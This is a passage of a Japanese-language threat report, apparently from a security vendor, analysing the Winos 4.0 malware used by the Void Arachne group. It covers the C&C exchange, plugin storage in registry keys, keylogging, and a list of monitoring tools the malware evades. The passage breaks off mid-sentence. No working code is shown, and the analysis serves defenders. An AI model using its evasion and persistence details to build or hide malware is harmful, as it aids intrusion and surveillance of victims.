

次にC&Cサーバは、応答データとして、マジック値「04」と、UTF-16形式による16バイト相当の識別子を返却します。この識別子として、Winosの亜種によっては、ダウンロード対象であるDLLモジュールのMD5ハッシュ値が用いられます。図30に、C&Cサーバが返す暗号化済みデータの例を示します。

図31に、データ部の復号結果を示します。



続いてWinosのステージャは、次の段階で必要なプラグインのモジュール名「登录模块.dll」をC&Cサーバに送信します。

図33に、データ部の復号結果を示します。

これに対してC&Cサーバは、下記データを返却します。

- モジュール名

- モジュールのハッシュ値

- バイナリ形式のローダ用シェルコード

- DLLモジュールのバイナリファイル



ステージャは、C&Cサーバからの応答データ(プラグインと設定情報)を復号し、その内容をWindowsレジストリに保存します。保存先のレジストリキーとして、32ビット版プラグインの場合は以下を使用します。

HKEY_CURRENT_USER\Console\0

64ビット版プラグインの場合は以下を使用します。

HKEY_CURRENT_USER\Console\1

レジストリ名としては以下を使用します。

d33f351a4aeea5e608853d1a56661059



最後にステージャは、C&Cサーバから受け取った応答データのオフセット「0xA44」にあるシェルコードを抽出し、これを起動します。

Winosのメイン・インプラントを解析

「登录模块.dll(ログインモジュール.dll)」はWinos 4.0の基盤コンポーネントであり、システム用プラグインを管理します。本インプラントは、C&Cサーバから配信されるDLLプラグインを用いる形で、攻撃側オペレータによる操作やコマンドを受け付けます。配信されるDLLプラグインは、本インプラントの拡張機能に相当します。

本インプラントがC&CサーバからDLLプラグインを受け取ると、それをWindowsレジストリに格納します。32ビット版の格納先は以下となります。

HKEY_CURRENT_USER\Console\0

64ビット版の格納先は以下となります。

HKEY_CURRENT_USER\Console\1

格納されたプラグインは、インプラントから呼び出されてさまざまなタスクを実行し、攻撃側オペレータの要求に応えます。こうしたモジュール分割指向のフレームワークは、機能面での拡張性や柔軟性が高く、オペレータの要求に応じて広範なタスクを実行することが可能となります。



ダウンロードされた「登录模块.dll」は、先述の設定情報に基づいて動作し、クリップボードやキー入力の監視を目的とするスレッドを作成します。また、本スレッド用の排他制御オブジェクト「ミューテックス」を「测试备注(訳:テストメモ)」の名前で作成します。



次に本マルウェアは、設定されている3つのC&Cサーバから、有効なものを1つ選択します。また、通信ソケットを初期化する前に、解析妨害機能のON/OFF設定をチェックします。ONの場合、起動しているプロセスのWindowタイトルを調べ、監視用ソフトウェアの存在をチェックします。存在する場合は、スリープモードに入ります。

本マルウェアが検知する監視用ソフトウェアの一覧を、下記に示します。

- 流量

- TaskExplorer

- Wireshark

- Fiddler

- Process

- ApateDNS

- CurrPorts

- 任务管理器(訳:タスクマネージャ)

- 火绒

- 提示符(訳:プロンプト)

- Malwarebytes

- Port

- 资源监视器(訳:リソースモニタ)

- Capsa

- TCPEye

- Metascan

- 网络分析(訳:ネットワーク監視)



- Sniff

本マルウェアは、感染端末からさまざまなシステム情報を収集します。具体例としてIPアドレス、コンピュータ名、インストール済みのアンチウイルス(AV)ソフトウェア、OS、ハードウェアIDなどが挙げられます。



対象となるAVソフトウェアの一覧を、表6に示します。





次に本マルウェアは、収集した全システム情報を暗号化します。暗号化のアルゴリズムは先述のステージャが用いたものと同一ですが、暗号鍵については再度、Windows API「timeGetTime」を用いて新規作成します。次いで、パケット内に暗号鍵とハードコーディング値「06 00(システム情報が含まれることを示す)」、暗号化済みのシステム情報を格納し、C&Cサーバに送信します。なお、ステージャには暗号鍵を伝える専用のリクエストがありましたが(図28)、「登录模块.dll」では、暗号鍵とシステム情報を同時に伝える方式が取られています。

図40に、本マルウェアが最初に送信するパケットの内容を示します。



最後に本マルウェアは、C&Cサーバから来るコマンドを待ち受けます。実行可能なタスクの種類は多岐に及び、例えば追加プラグインの読み込み、スクリーンショットの採取、システムログの消去などが挙げられます。実装上、各機能はswitch文で管理され、対象のものだけが起動するように作られています。

表7に、本マルウェアがサポートするコマンドの一覧を示します。

まとめ

本調査では、中国語話者を標的とする攻撃グループ「Void Arachne」の活動内容を分析しました。本攻撃グループは、SEOポイズニングの手口やTelegramなどの著名なメッセージアプリを駆使することで、多数に及ぶ中国語話者や東南アジアのコミュニティに手を伸ばし、不正なMSIファイルを展開しました。

さまざまな攻撃グループが、AI技術に寄せられる強い関心を逆手に取ってマルウェアを送り込もうとしています。今回Void Arachneは、ディープフェイクのヌード化ツールやポルノ生成ソフトウェアに不正なMSIファイルを埋め込むことで、不注意なユーザを誘い込みました。さらに、バーチャル誘拐に繋がる不正なAI音声変換ツールや顔交換ツールを宣伝していることも、判明しました。近年におけるAI技術の急浮上に対し、不正利用の懸念も高まっています。その最たる例がセクストーションやバーチャル誘拐であり、被害者に対して極めて深刻な苦痛をもたらす可能性があります。こうした状況に対してトレンドマイクロでは、人々のオンライン・ウェルビーイングを保護する活動の一環として、セクストーション攻撃の発見、防止、対処に